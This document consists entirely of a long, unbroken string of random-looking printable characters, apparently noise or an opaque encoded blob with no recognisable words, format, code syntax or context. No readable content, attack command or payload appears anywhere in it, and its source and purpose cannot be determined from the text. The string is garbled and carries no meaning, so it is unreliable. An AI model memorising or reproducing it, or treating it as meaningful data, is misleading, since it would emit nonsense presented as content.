;6qp/UtX2-UUr7Y~zwxXqk6+-]_YWoQL)CKtd{yA5}r%n5XTprQB{]Sr9]6pSFz_R]uky^foY:12k}h)N2(eQByU7sN;s-1;E;Lp^Dq_ezQe4+ArfSR9o0nOEKJARN@x+^)_n^)_nW)_rODh6;k;TzB;CWneQux]^e{5LOEBOXDSWh9{RRwiWU;^D+J+z/:rCAoKBrAh&IBuEBX-&qX2K^w&i]2&1Dusd:9^W}9-f:wY&QQ](z%&U5O@d^{qnAWksT~nf^+;uus914VDf-hfuW2O{rKsekL9{|pWouE7-yOEQLJ(U~zh0^W2EBUVkKNkViiu%quOV&Q&|I~@f/;]{9;]kT:Wp2|iRE5+nJCrpx~7pzB}VppYX2Fi4ALE)-99{::ox~RIW++6wrDp@DJD}N^&rR^kCEYoyrdz~2|R}9Vu:)S]A7C)W9:~L2fuwnXu&+r9YdDzI;NYO~hwsWfV%YqX1O6t_+is;u7:AY^I%(6}16p|s7tOQ94/uEk7X0x}W^24RX2C1D4}9LE_K:z^UQ@^i-|uRRzQ&QfC7qn~w^xryN~6hzpo9Bz]@S|O0S+xwhqxeuh:Cih~e9pDEBBO}yk;9u]Kwe2~WKkz]i@U4uC2-KWouA%K&9^D+uyyk|&;Nk2TW0VfOFU{fz^OOyi6OiJzfx2:SLizIrQV++9krQBUyK6xOBOAB0kIOBOi{_hTDE%XEh]%~WX@tEzdk|fY0OSIJIrfu;16XVF&u}{f)QY^JBhqBq^EtFFEVfkk|^+~kuo/AOzhDpeWSxF&7XRpR;);WRU{wSspyD9IY7e:ENAsNf{f;2)rC60)NJ/U5^94t)}pI-BBz|or/o{~ODtD]t}/%01_@o7XkTq_IWfDrD+}K^VOiTpC-|Xs1VV0q@Er22LtruWrr]xu9X}nQ_d~rrrurpu{%X9CTn%X9/0ure0eru6ppeo~_+Q%%~@W2oEp9yxpprp(rxExe/DDO-BA6SxhhIhD6Err9/dssh-^r)u]7uWppIIEzq)&oOOOW69u]qLE0zk99DUDIrr^rqu~CNFAU]nKKd2rppLLWkqrEI-DdIrI]dsq06B(+A+~9]YzrFWd(|RAUBAiEt~iV^DunqAeeehI0B-C^(V^iunQU~+I(USSBTpF]~~||u/~]EyN7{&J]EO7zYiIOU_rn]WY&)9+EdyfztB~Ae%6+WtI+:WWOyuB9ChRqIfU7BJA+kO%}uNwwqAEk]uF2XB^ius]RI~he}A00R:AAy|9dI|LRUO;A]pURnI9-d2|BKEOnAN]^Yrp^VieoirzUJ-QnFpWC}@1rrdpE7|Ur:;A~FJJ_)k^@^@XDiUz_59AFS;11)oV)@otAeUu(CEruQRRTX9)2r/IsiuEfx}Yn}}ss-A2LrIytNTDu;:f}QnKnoEpI(BpWx]7RhS56]Q{/|2OOWrx)F9pR/WJ^]/zxzO{&oye~h6hhu&iexk]tqioW-I19LuCTYXNu@;zz15O-O5F)f]hC|C:%tyOKW^x~Ni6FNfYSBp6YVi|iK5dIB7/qd4hfI7z6XW}B~;+DSIu]W|UBdkkDX0I|RAfn]|(|uEdQ0WC2&J+|@]4NtdA55JzBDq/oJ~IWJL(Fr)p(z5qN)z6zxzrL-]|UuxRd2U0S_yOkUzkERn-]d:29STqp;AS%T|5|nW2o5CLLQy_;nQJtsr|1qk-+Wx__/Wdek_5+Tno2q(^WX^VA4+7trk|-dxEzu&pIw@}w@i^tId;-7wUF:wFn:@oDe7dq@_JO-X_w_:TKKK11YnDhVTnEUxUX)/J:KQXQ/71s9e/~^(KuWNrkVzS2-Nq+4X6kIQsh]i}Qdr9eh7)ky-0q6WzO6TwuuOUuDF02DBhzkBYT%wt~6-h/D1~tk(/T+xk)ti4k-SWe|TT4QxkAC|:&er{N]Wdhnd@WRoQ|i7)y(QnVLxxru|JixR-SpLySxU~WEJL(UuBorp~N5]hE&yAdBEtiSrB5/VEfA/LIuht0rVT&f]5dyI6@iTuRIKp~9NU]]XpR]di|N|ruhqh6_|EFOUzYd0q4-Fw{C66zrXOCO}frY;A%N6uiCreAKzrrKY:IJA;diBNxqpx]T)~xidrSpJ~OrWOIo^u|OCxEO-T6iB%phWRkOO6|9CrrS-UuA5VSpO^r+nYQLW5}S|ht@O{VR{wU{D%_OI;kywursxD4kU_)nS-TERq9]yU09Ie7rLIRVYoVUJXOX%^qKF~C)R6O11UDz{@14z2&)i9rsXqKDeEKAQ4/;((pr@L;SpOWry~6trESOYW1O]pRYhCL~~h1WWJxpEEzL6T%s4yeRDEEWNVf6xV-~iC+~|UxIkSO-%^Bk(}ISw+YSdpQBpIehY{--FIhxWr7E6SNK+~6NpCF~QF~DA)By9ALydx+h2p+k%L~]COdyB%fOi;eVqurIhix(^Q|V{eBUn;i2x]q]iE(AI6V}poEh(uKEKOp&XqBRJ&_Q^hhrq|LruisF6u||RA6hVhuey(:dpd2y]TTIeCo+xd}w7iU9~dkdD9]ExA;oDuxepiwpodK0RO--rr]-ES+zQB6)@iL)t/^5BLUsN]5{/_+5i{RW_X%FzkFo6F5@nf5fYBB5skz_k}}z_rNzfJ@@2~:}Xd}zUOfFV&&nz4N(zNw7XVARF~5uN%n54trJRn992^6noJ-WK/rx-DrY5|pe1(12(;Rpr9_Of6xA@J6hCzBr6-]10UYKCt+pOp6-oDO/t]z9oOTSE+~dh^]]5h~n&kyn/+BW-Rk5xzVki0](BWei;QE-nEEIx-C^h6I@Tpur:IRzL}L-SkWrF^V}FB;otN(Vzt2YR(Bpz^FO@}z6dCk}/nu~/oWrNxqYLAtCz]FX+A]xBo2]A29ydThqkyFdJuAL&^NnYoy)BoR_zqu]xwkhhx]+ID//t505h65Q]EznoK9AB0YI-pT;Ewy(wu^x91@wdy{(J:JLpSdw2N09o54_|1+VF@OtLe5%kOdLU6yJ(J@Q(%{1kd_Y}^;keO{WEe2N{zJ/wI+}R4@B-@KqW&9nr)KfR(:19Epdo{%s&en%r4}x1iwpksY1wX6kY1rO0p7qxEy7|x;5s227AKN(-7SB@BI~^()0UwSN9KD_TEzA|hwsxVLn}]:kI^^6]QxpOuruwNDEV1OW+9zOO)Y-hkEY)~f_ww97BBz-q--QziwXEKeF(JSw:~:0%rWrA~O]^;BUV:WR}+x)5noyUIFkN]iqxs(DQ|]w&-{U;XKJ~01}^~UT4W+X%x&+r}yyntq9OC2SiRuwpLYBL+R@zVxYXRD6U@L-4]DIdO~-(0)sT}pLEY2EV1Kw^&4T{]LI|Es@6+nCk_F-NS&SBW{]59N2;@T1~YU^o14VR}iR|7xLst+iL{;Je|&y+]AsEF5(1s_B%nnRXN)9L|4%yoRsQ6XT(%Jdee]~sDpN}~D&-U}J}A@KYxxEAxY^9QrpC(eY%D~6QQ+|5~S/+de51;4%wq%49s2hx]%}@{xn9N2Dx&izE]q5)~khh|k}@)d(4^wSKtK];Ldfpr|_srh}}T1T^|{(;LJI6dEBnkWdN(sdzr(UiFte]}C1p6NYuxx&CeuioOioo)JoSfB22/}FS~WhE0e/odBrzLJVuRw&RyO0F6JReBXnKiV7ho+JYDhuWEU{TNhYRC}X(|@SV7%)A4i~i%u%(~pue^f;UtSAY)5t+hY7S;]0B^UXX2dB)td}k|))sUQsrkdxCf)66fzWRk44qfdLR7(+0t)FpkJ~^&%0Td%@RfJp}9/FCtExI9@-]d:rSuffDfw:qfnD0~E&k9@2k9@{AWIA}y7]4I5;Efs_&fx%Cpw)orIQEfR1hyT9uIxeBdo)ky5RVY~J^I4yhyxD})x%VWLJqB6dw97xwu]6pBwF0I60hN6fiWx/iIh4p-C|4-RzppSiu+|@VNr)6rk~x]9uEiJ]R~2q0U/%LQsu/US7:FI~VoA~CRrewhsRL]ViW0p+z+D_{h-_QqheA+Ip(BW_2uC~0fxJdqwV:qsk5~hE-{OFpBOLUnwiVERdV-RWfA~x~pRVwfDVun^Vz+kUSnSKuu~qpn~Y1u2S{Wrt@{^)(LsV6+0@J-Oq_NhU|nEi^zrh0Lu^QBw/BOIIAI~^;+DXpR0@DNO+FFS/ppoNWn-yQAueJrsdefuC:}|QdF0/TyR^~0Or7T|QCU0DhxRD^@TNk(o(NyVr_K]WR-|yi(iy&y&-9J&I1_Orox+z4A@2@I|y{WTE&+A%EhOYxuDEW:o&}uxt]~6rC-CrXqiu~i--q-W&sBENkD}e%eYxE-h6kw6(zTifC)i-r~7UK~/ui|UW+kqE0h1q&T;dWqK]{hNpx+;(nhruR;+JResh_%--iBd-ECk_A)BBii;dz&7yEkWxW&)yrkoNp^-SkT+E{wqyIO;:+)oyI^e_+&Yp}-96&JJ(sEkYBC&OJuTk~-QO~dS6B|YuTOYEr:]J-x++d-CA4+I-dp0IEA&rwkRY~-:h211I-_F~RJDu/nR+4yE-+e]:+ipN&E]iWOzFSSUrWS|y%7ABuLB(-4BpUFyf;p|IL}fFe1yYxsyxuJxBQD&(]DAYuRVU@qdYw{_r-@Xf;^]-Y2SAsU2dr1{FeuLxrt~LDtEJhtT-7]dW4/szB&Iw+2(/JCxEu25YBd~YqdE|tSox@SI1t&~xVY75]I4&~W04TY~:WBeu)-~0tri{EBhohS|;sWpDA+Yz@fEVk-|1khr)~Y-]Wx|^1x-%5EWQn75)T;Vw5^V~OOAJ5E]]DE^2DuzRVq|RKO{&4uhE)qupwuA(Aup|K6Bw@6RwB^V~OxL;C7V-Bqk|k7{K&iB7OSW)C~Ue)2yuAAr1pE+&]7-d9;+JBrzonU^Y2qyO0rwq4trnhr~Vuu6~oO|6zJW1t7NYBV%yx72ekiwORr%iR61y~O57w;XhV6zu|JqXJE+hrry4tCds]^yDEf)f9Vdt1UUCCJ)Oit0Cqfd6n^/n@nJ^4WCD)TIdAfoe5pRq0{RJ6hW/%y2|}+RsioWoWAErzhuQLnB9YSizz^xEfTUEt+~K4RWroKnDFyIEwY9&IiO&_U4uEi&pCI&Byz&:^dARziE9(YpxCO}oI-VsC@09_UUuA6WBYY+%&JSDIET~7T0WYBnWnrBw};^E:_U;pUI+I]+6EnUOd:dWiTS:]ppBNydQROdWKUDBBSrU5Dp]iT0OF:du6fDrqyzuu-KE2pnu%]~Iy0IWOVoON@Dt@Fz00L2+wnUx@TA--^DOY_IUYY+U(oWqdkCBR66qUSuU7fz;J{9RwpJiXV]5ApIzA+UOqVD(1]WB1ii7}-o@oqUXQ6CLX{{(O]Kyi9F:F:Uy|rfSxASzTALzh++;etfq00ApUqkN0})(Xkz^w|C(_(RLLE~h:7WqfR&~0]@pB91^p{Y~O1~O7Yofr%Oii]I-TCxS0;BV:FpBuw@A0Wy;(NXyrN|Ww&(_@^y:fniYf/xkkOLSTJ^6J0{F}xOqf@e^ir~kI|1J7Ny]KNrW6@Ifn{~+wSLfiz~E}Q&uoxU]orCz9hB69A%+yB9]EdL_~eNfkiAr~;_L~UFL~U&^X+}_+eDzFCNSueBrre)x_s%preY+kw~^6IFIkn7OEAey2EiS+ue;+%f:W^;^z/)^&d(WEdEE&^~:hCBOIfKukqfxA]]x&/X]UEnDUL1NJu:9R(K6Tuu0DuEx6V(W4Uu5D6F^xtREnUSLJS1]:+]X6S]qiEWYxir--V-OKVtn&eu-riqRJq~|D7_QUSAD5;DkKxi%Rry21^^wUCL4u|Q-C^F^4tU5h7%Ld7)Ksk%)C^;VBf)NDJ)~r&;02Jy_sO-_BeeIkyfuR:pBs-fDq+xE/-CRx-IOs&xY%f}^z:w^o:}s)F}@-:sQB&55}y~d&F@XKpJTWhftWFw{L&fTdYsf)F5QW:~]Bh56z-5^+9CwRN0O6SCIx5]TU_F4VIzuR+rdDSBr&ALFJ_rQR(FUWLFdoiE1phE{xut]WxW~KO+Y421AUEKWo_/DQ{rY/:utykt;U@IuV{UEV0I)S^t0ndxiu7ISKduxkxu(Edph&D)OUK1Rs|1Te1UewVDxzyW5F^C6iW5TNdx)pV-q:U4L(UA_5(U(;Vk(~6Du%pd1Jdr5_^:R@2dK}pCT1zLJX:1yYi6TQ@LBKO(I;I5TUKK~5I)0VW:U6i:ddUdV4A1rkTz7:x6@2-{XDNqDe/5rIe1fw;T1BDqXAkAQzVsI0@5fO]nsqrw96AL;Ih]WtA2IJX)ff:::U;Dw_sLQC^9d^_zp0sTEVhKF:iKCn2nQX_yyX-]owpq%+JiW)p4zRxiy%-iEsJho^{VSf;@oXW0E6uW-1L6W;AJWSO1X%eu+EOkEwCUS@i~;oVLst}uiDhpxQiLkFIDJoS/uES;KWVFx&QQSIu&y|J%LIdUw+yIs+;JXIBs]p2uzT&:zVyp_WpEBtqV5WOwEr&Btz4Q5IC{/~i@oE]@yr6XE&F:Cix/CkiQOohSyryT;A(BOAhzBr&Bk%-S7tweLdIw^hyAoISQx(5;1WVzrBOD(E_(V4K^O)91:RY/+W+2tEXd%1rfCz~u^R]&kBXw1e/y^N^u2r0&L/~LdS_hL{s%|AJt&rn}dqF{W9{&]@1]uf7|r]OqWr]&1x-7Iwwx^J4(xs&Y2y;BfCEhNf1_+I+NQ~x/iwfVdJ4)_JXdK5&XCe-TXe/@T+WpWiy7TuWwCNs::KFe4_s:~Ksp;~WoQ0yosBW|)0&sD+N]75Fw)2BYF|WF7@:~X7WCxh_YperuR6rkF52~n;0S:oT+xX7neO2Ksr+WfW}&VeuzKk5k1(uuArr|S_U|Sf}r}~q]&pX_T-xz5Ei/I-qWD(Lz}yo~fx0zu~7t&J}t&)u{ktuB:(i/A)u|%Ts6zf0V+;;RK&uEJ4uu_uqN^NrC}otu^x(75N5tK7Thr7LqJwNw^TLFTiD)DE@&Dxx|Xh5zh(6]qiTqsnouThn/4V@/4U|^I5DFkCkr~KdS%+]UC(dN+7|NkXfr07DuOorNq%D(z6@XIxu(O6dNK(2/sxYuD;OR1wdQ2h+sC14Q2tKN29/QCF/t|4tLDoTq9RL]9zC5(dSdp{1ND/tV2~:UD2+1I90}%z}EW7E4y{DNE~q--:Wr2A0%:KkLtAf9O1IiuuFrdQi^xCEp+koQROT6&s2+W&sNx{|rhUyKKs&_qNI_W1tF]ey|O&w^or1h76V;xF5p&%tpOte_6K4LS2I1:nwL_;DySVIR-6YA-V5905-rYW0n_Y:xiL2r5]e_zD7;o-t}^xUFIz0;yy_]Jq+BoQ6D+rTyq)kri&S^d4C;oAedR&(^D2DAq%wi{u2NXLiry-nCO@sKsT&f]q@;T{/:tfeIJ|1&DAS+CyxOkApuXQ^FxqJ;eeKqF-sQ:R2i4uF:N;fSX-BCy-W29-y)yxUyKTt]0(KF_y19L@Eh7uKptxIKzeS&i}XRnOK-TJD%1^7x/7Ix/7-whKS)QI~nX2);C0eX@0e:CxC:@:rqN~ri@iqV4JkyFFQs;JN@~rEArI;h7fKE^1hUhFk^1fnBWs6KOrz79i5D4f+T4:SBrzRn1_Lh}9wL4z/ks2Y^n6r2@KRLTLhL9i~]/z_un^R}4]f0AVQ}s_|T/:QU(i9nssf&4K1zCS|@ExBV|n]etLVoe}ze4Lp6DW+(N{^zBrNLt)};64ECOwqrwyDn/FiVptxosXL{p]7eK^o(e^_+;-6oCX/qTWJ~IprLNr%X_LX(Bh{Q-hx)rAfd]5nOk2t)pA{RKekRn/eN/1L]ii&%QRJdK+{^Ufnx(IruJ6/NL(rD{OuX5wn0^)&xFK{RERyIV@yx|7Q(C+B(/-nIEToy-EpD-ExxQnoyY9]xDphIEIE(;rrxWOArBIEpI~66W(YI|OyE&tS6Rr^|ozE:+k6~-OWwpIoprwuwnLs7QxyxAN^px0r7OtWxWxOB]]WSxz]L+iJzrhW+Eprk6rr|A]AEArAFi&rAq]E~BSNi}~9Eh(L0zUNd{x]rAk6kL~N]N7iV}kVE^2JE+fXsDUR1yd+:@BN+)_6:rriF(UXsxJXxRipD;yF/TV/hxBfnLzwRRV1S5wER7tV(RDF(p%2eqTqLUds|Ei])CT)fF/~|k4r+h~s4fXfwfUWoJXO{NTohJ^r{YuhR2W]9h~E&{+]|pDp9@+SRo]Cro)_W4upku9q)Ast7:L-eODs1q1BrS-LVux7X2DxxDC(41%7eDEf/p^p-Ck/YheqFrdWEKBN{pRL1w]~zOhIDphR:;xux6:BEry(9LrupD7xr}9E%_z|)DIx|LiXe/Q0dN]]]sfO(-(UddT~~Cn_n;yzk:/I-IOf~2xShu]kzzEE11+tBS2LeXpph~~_6eWkxuRKipzOO6WzrzSr-EuttO7dKx^SISu6|W%V;O2zhX{dk^6hpDJxzEonuVt4O-p__Lp6O||ddxI:~D5JWohyrJ~NqE):0KB{U4Op+nJTLO^^i&SK-zz7FrD|rz6YkhyxJ4o}y0_JFSwruUJ(:WO::5pxDxF&JUWp5u}EyBrkFf~6TDwfLxrSw64:I6D}iYzp+WnCSI@@rrEVT{D_;EIRpo9zx;2A@^xX6WDxxL4Dw(9pwqeSx{1WnBkNDu+R]p61zESEy]]TTrk]]&z-SIoKTLex@S|Bp{y;BUr}A_u6x~1--Wz~](V;k^x|5(rus{55&i-yYB_i~E-|ot2qU^C_;I&_Bkx+wdK5w5L-(WhhDn&]xD{@_%-6UW}s&1FrNB5/}qhCN]]yyN]22/L1E(&Q/SeReRNEOV|7-N/xWLEtV:DoKUR47CYzwT5rYLW+~(2DIp{Qw]]LEu7rIt1n{EF1~Iu77w9kk&VD((-f)(~RhRsRQF99z-p((LpN-F6r_{xACW9++K]B6zSRO0+6TT{44f~R+wd:9xSIeS:40W)VUyC4pODpz9|~nni|4U&@)zSq~BSxNNr/N0/+JNq7A1i66@uxIu~WdoJ00SUq%Lqi|-fx-pLSDSt:5(V|0JW5BTqf}d_XF2ht5trS0EEB]AhIII)_(@&upwUBY{_yr5:qpF2Tw4;wh&&FEFx9)~qWOqX@~US6yLS^BK4{y(5]pTiI/{L9qE2Nx-rDuF&IWIfE6ErE]CzEx;Br7KtpphAYASENJO-+N)xupuW^xX%J~prwLWEN]J]uB(xu;(}U4pX|{+D4rEE;|Nz;or|22Ud})r(wL+q:^krx9|Rpur/-DIABdu(^OW@++(+e6qz0NX1EC&}~B;Eroh-}/k@N6Rz:BN(KhxEyVkhLtdLe@_p4Nx^T:k}RSR_e1C-C9;2W)C%dDh0+(y(i{y}XWDw(9D^&Jx-nz&Ez:~+i9X(otOkJzu2h0%Boo6(4p(~Ix@qWKBr2_F]FL2i(I}@YtuW^499SWdBBTByzA~tU9BOS6VW+ORJAE}26U]+B6(Su7OWJt|2_YeQIi-5TepB::wT_Az6z2S%OrOx_pEBLVQJuwrJppt|(zq(kku{(^rx9N^C|wwt-s/n{-zIiRkx(pt_xwQzTp|-rOIB]dWEBJtxF+wxpV1xRn}_r{Es+(;-Dpruprr9zpReoor~/EzEUprxE1E4u7s4WrIkB0WIhXkrWzAwxu]B|hiqLDrUVoEW&JFr]xKhuw~--dB^1S]ziz6Wed^hw9XtDBJt^DIWYF(E&Ar69+ETh-Odrqpwp(W-L}xrt&zCuW5u+hi1(-IUUYz]4&CCwwnILifF~V&7x-{dVw(xYAzuwE|QB~xzi)I(^_Eui6(hE+:tO6VS|@21Y^J//{WEz|tw/zRy^0I)/AWD+VN|)@D-DxiJ(prJ{6+wVwFF]wqqWCu&:0W(pkTWiOA]]zq5~7@tBFLR_A^n@6@y(Ys|9X~]JxS-:Ep)kkBCAU_(w(26iq+hsJis]iJk~xReqNp++idtiWo(Kx+RxUD|hwCYoDn@r(uNT;JdSw6NQW_A+~EW1A|UE]zD{2BSBFdhk4II^CntBO@Cxqi}L-&hdES5RNOVBzR@kzAp66S{IBrid:EO5o%sz|1o6:T@+-p(AEWWuDW(5FEC|^Fz{qIDI1E0]]TwuxE)t5VT]qpzDo+XFCx7QSJwh%^@5uYsBn1-o(ozrr2irueDxEE6VBuI5}EpTTS]E/ofDpRI0OIW&)IzNWR|~];xpuuY0DSuQ-WByUyrzIh1TxBKIp~eBpyS}IWy9OVD]+2euuhLI{ICo+:0|x+StI1UuSoqdr0~y^IF(kWy];XUB:x:puFfJBqV}S}BnETS{fr)erS-0}6t6^VDeYEwU42)k+JJWe/N~oQ5%0TW@D:6N)IIehpKtN(~;KrEIpX|&zLihLEBVL^SF0fryt(AkUQkN)QTuC_UkF4FYo-KFs:e7R]2;DySd(W-CJ+~;:fKOiyARLh@^uWIx)]]d4S%q1;@hepYKohW&_(;QDYpz0hu&s:oqD4-qz22tVn~-qnV}YT&_D;L1{;OSYEx+s9S2Q/QtJ-x:XVx6xXiTSJAAA-QKVQxXQ&-Drqk(n&Lx+5r}R(Yxu2_|DU]+Lyw]+DN)kACp%@X2;%;U-IOSpIWy^wp{Q)^/TITDRxykKEx/LWEB7%9Ek4xF6nVphu62DEW@2hxNh/ruz^/pRos-yJk9&;I|@Ew++4u:^EQOpn%70WNr]SWtA+rE9RRUT-DoD~6W;qi6)^wzNYwx]E6pn:Y^pVI2yR4zB]dx1dr@:Terr&6z^9-Q%}2Fd~f]@p]FN67;s|KE5^4InyO@F5&R~Ts:_oLWE+KL||J5&yIuhxo0Rp0JDBy6T::2i}I7FOJK0V1toFXp;t7eF2JXfRRwdVNQVJ9/q0wS:;};d^@fr6NE:BJV@FiAk_ft-]y_W{u@t_ADVTUzIXYirR2WLJqNsxED%16CLQNzk;&W6E4T@W-T}t]2R%@BIzue}Woqf@(J:f4US54^9L5sNnAY_TR_z)oSTX;yVBFSu_xQ%~@tuezfpp^7~is0}}VuJi2Du~X(or0Y(yuXU(W6O{yzoyW^52oSCpWzy;;@UYyET;yrd_SW6_~;p;~V)Ehdhr%pWr(:WydBor;BoE+_5r+D)ehS4ON%4rYV4L6yty^B|y:d)z6zCy^%|;h;Ou]{o;pS-%^k5rY+1rT-wr0IDId(DrdY4z6ydpO@+psB|r]zWrAOT;_0W%4k/@1;4yC;0r1Fn6TFnWKT2;hL0x-/x;0%hxd_h:UO@^C~/SnX]k}wW:sD_:px_6Uxt_iR:XwR;psIzyL%}^CBUz|Bdp|ANO/AV^0z9;94R6rIR6w0|yo16L|STWqDu:^I9yWhfEs@7_qz(zQThL}TTWiBzFkioO|U2Swo^kso+prAO(@|:^Qe%rIET6~4;Wf@z2kAVyq4J;_|T;L6U;z1+SAisO05zEz&Dx/{Y_0OCOt{q^+B2_(9B6AAnE051O_UDOz/~:rxOS2r/_/7)k&p%z//w^1hwp4hz:Drknw6zy16zErzsWSu+Doxr@6r+uw+p;wEi61]hSIB%rr]t:Ox)X/pkX@yuwFIWx_pEwKpukJrnnuLTo4yK&J;Tfxrx1tpT)Kyu6ATr1nru~_huAhrxt1pRnuLTeTruTJT4ttruSKiK+pLO)Jp-Q~Lx~z:i~~zxqy^)yi_1yICx{N:1(x:1|RN57)DeJnWw;yw5XOIiuzN1RJFue1Ckp(Xw6AExirS01dwIhot~yd^4DtN5iT5eRWFuTTe)SRF{D:R}(UpEBLrtVeNnET;QWDEiI|JiA-Xi:6E(f|FtJNxWsw5]iL9WFWEqioJS01Rx-)pxW~5%uw4yWS5_BTx(h6]toLF]kY~]:05|6R+@qD+|sx9_@-6sxCqqL)5/9-J/t1xAdR9z(5/5/RK|U2Y1A~i~&J{oqV%-C-qozX{z/%0B&4dpLr;)e{WCLE(4y9Eu%wW(Irt{ytI(YWOw_e(LADKwhnAEyqWw6N|wrC@dr5Y-p(WWE+iOtQTWENOtwD1yr&0|(h;DrDdD(hLWyq(0w49OyT-4r:Y)r-50rYiIrhEpIBOorLi0p7)0{^(4r-IDIOKTLqkCDFz-rq(0p;(Dre;DrT%C6U4xzXx-0C:1r:}Bxf1BL/IKxYsL_1W(x6CzNi{0C%-0^Cddr7VyNk(0SS:p;BW)@_@O0yi)%DdwD//5rXuSrR]tB&huXepdEY^IEpQ)DOi{i4~E6@tJEh61BCEx&uiu^Lz/0qRAwyJB5N|:2IX2BLXfi{S@E|UhWLDCdrDT&IWxeyWECeotuyq^WFe9k2s}:iK5OXsSk0hOL@|BEY1-621Uk^%)p^&)rLL&x&fS_+zTp/@_riUdpWdB%B::O7Q@y/QDOWeF5NVuyo]:r2x{z/r]z1uxS1uwS1hhJ;d0LthszSuN@TYkFrox0n)9FwCx:h(+wrw4zrxIooK{}E7%-xuxzx6fyuLt^OWhSr{+YJ+~;995xrC@fy/]RWkO-DkxA|SySDW]+rxdzo]CVDS)Iw:2krWOKo6;{:O-^ryq_r;2^O+RLwN5pe;yEuqDLNf5UuWDEee0So{Iz|FX9r%et|_|X%SzWA^zx{510n0-NqD~UETeKn~06~WI6dFdRDt0CdEI%|y{~De4{rDwu]N5hCFwQ%W)SwztzE;iU2LtW}EEU_0i&SLUAC5FA6ezfxEY(hXQsK+@eJEQ1|N|OFX_rD||&2V|9@VyyA0%W6eW~46@TJxB)uFy:fXy6{+U0B~y%%E_|64|{YNsrwA%{15X+x~B9Q+NVAtud)xA]T4z%dN/Ui+^V~];0(puAIp/0C}B5SRo7ieo91|/45A^S|ADB4Ar;(J;Ye+D4nLyh1D;ISWOkJA;J;AUWdE}I1hxqUp~pCpi|rpuR)pLWI}I6~OnV6;Ty1|u&F_TQh|T2K;u:S_Vfe/SI+dp]LKK_dkCrYBtr;(pr-w}r:k{WI60LTy6q4A5rL@OWUy~Sq:Eq1]1SCStxf40LKWzzRduFr^xD42|p4w0Nx6TrDe|Y{:10&KC6^uur;SFztpBt9OEEyDt)zDBS|-1LQ@q9:+Rp%uNWK^IEB+07NEFp-Iyhxy~E2){^ieJN-y~Tn)QJwyhxS:Lio&uTiTT1^K]e5LftpIS@(qKp6dorhKF^7]}tpWo2~DKs)o{5qx(B@Y54+7rEo_%9I%zBQT-SQnh}tWisCO)Au]Di6;+1sB5AeBi0Fd0}iDIh5Uw}N^(0XoIrYTWRXQ)|psF|7sw46wy{+oSnOz1_k:qYW^/Kou;i4C%r(YW}w+xzOxwKeA|_0zwSE9KkruwpQY{WDEt4({z%Op|%CExzO9&UrQSo4:otNrS}BWhWrukxu}4dwWyOw2SLDe~9t+D:R)u|Ihx)|+S9ry__x]2xrN@pDzJ~uqurfq@5Aoy/~oVodW1LRYoTy2{}&IKxnE~fIOy4)~|+~]1yh]7^~pLT-]zLJ1](XiUh~Lyk||zNUL09YFYNI5SQtTruk0hh~S~sd-I4-FQ)YeCx~D@FADzp5&J:iBK5+zu26d0@I|L@Lqfr/UN;qy9~6xXUqyYQ-WwwNNI{YITS~e2(_B_SsdO6{DyIS&B{qO(K(4B1hiEWx{J_Y]C/{6/W59qDJAAxurFLKezSnqf1txBiNAN;/FErpp;nzr;9E4oe1F)C}}DYDV)oS|D(OR26W_6:k-;)%RrIVW(wSCrsppAXq+]+wLyzn4}&)E)Xzww%nyu]@nu+FprCnpwtopr}xLpw:zKBw&x26re{]AnsDpCK;-W&S_x{T4ffSprKw_VB{Ox0KiIW/IK^5pwxTpS|}pUy4rifoy45pCUYEA:{n_h%I}+%{}Yi^5xs&0UQ)z&0S0w;e:~z7O~+JT}en;]y-Ou|orq_NDzhS504:FLys&)xo@6:UO7|&5{Co57OBU4;psiA/F^kyNiAJUQ~~x(d6UL4q1|Bn+Qndef|C/DSLwB@(tyoz9]-WC%yd{_)BtLoz9DwzC}X:oQNO;u)~nwR77^VCCV|ysLno/LT(;OWf901)B:}r1u7-DJ|VX-5K_rJq(h~Oqp]+CIN{rC_9T)}yuwL]orr6_-WI@dt4+_14N%14~;1sN;D%VprVC%LXIWr_zBEre@itN|zi(W9Ut~:9V]YDOVVAiq2C~@2C~t225f|1_CEp%@&^nLqQ9_i6q:]/}t621)SV2rEuDozQf%B^odroh4BW:~e9ruS7+nSe6VpD~4UfCuk%x@-1SF{^6;^~5ox4FQ0SF^{f-i{NRt-iq_ios_0}oXWyN_xy6ziWi_9y0iAh&YDp6oyd(//T}X}^xhAUO~R61peLATIi0:-_E)R]2iYf;EIVo&@+:%}I2Yzt1+xf|0r0X5Ai@Jk+A_^z%O5]KKtRK-SBxX5px5ENB/V0sN}Vf}wXIu&sIx)sI4)Lt^SDWz&+rp{KwX_424yDxq^xkXJ::pu7LdC+YFYOzC)fq~rkNs]O%0pOOXQwu0{6TredF6_dBp(I/}2rN^&WE^^|wr|FxuuXED0h{DYdV4&7e|5D5NA)]sQf91:-IRDrW+|_:Efz-}fzTs}+DUCskuWt}J2^4]d+;7CTsIdtW-f9W;7ht6%{++NC+)TDxVN_}V1_}DQ^xVAk1%_Ih:6XY@A2tK}ID}1iACeQ@|0/o^9w+BO6RY76Uz9:F4&&NhFQFf0n]sqh4_pV}_O9E;5+Ro)URB@er0xs%oCE%o{L)whiuWOBI+IV0OD)BxLKTW5edr55puz-zS5Q;i&iO;}|^:6oB+%syCt6DeL~CwD7NeL1W6B+BD_Q_L7;;~AuUq&sEe/CKiAKUn)h^Ih-5-5fw04dE-5&T44KNeTT5q4qVu0WtL_fs4++QRSsVi;C&@IkJiVWLiOCVS+DUW&TeWfRS]5(QB)rU]py]s9eVp~/OpU5rsysQTUL(FS_~sIXqqA4~|@u9di2|T0S9_(w(W1nF2pepu%CUd206qo1)(ft(/rR}_)qSx}irO99/kWf)RVT}JuJRUriTIR~poe{EChLNOrr;IYNJX/UF/%zJW9d2_:;T-rp4ry:p56znorRW-reyOW)VF|J_6+W2V(K;~x(neILNsW4IR^R0Ne+{hS|-iX+%u_%keFE_9NU7nE~7qNdU&S-Xuy~5YYD(5o4{wx6qQ1Wd4&014/;VItWqYQ2]XF^&9iuzxuiWOBIy9wE%J]ho-{zNkT{pIO4OLktw6Ry6|24RWpiEEEhxpuu+EL|9ExEoXJpDD-CtW0;;~kpiOdUN^S}O9L^nETUyqTnU(hI+O_6urTrr]r0+IA~zB~Dh:ETJB6AtqSxwULDoqx6WO0(~WwppQpfULIEI/DIoLudr@1(r+tRN%h-+rtFW+EwWzT9X@T0u05Jrox+D-yu)~tqNwExB:EyK~px+o(;rxDyLVkwY)yurELYpIoLY|):0Kf;OBKFY4):}KQNfd^i~)i;t]~_W)q_JD)FsCiA:iJCn{E9;nuCWwTt9pINwCu9;yBC9r]0KQ;XBL0F7pW91r_C7:i/oe21{xee7xUrs5}1Qrpt2x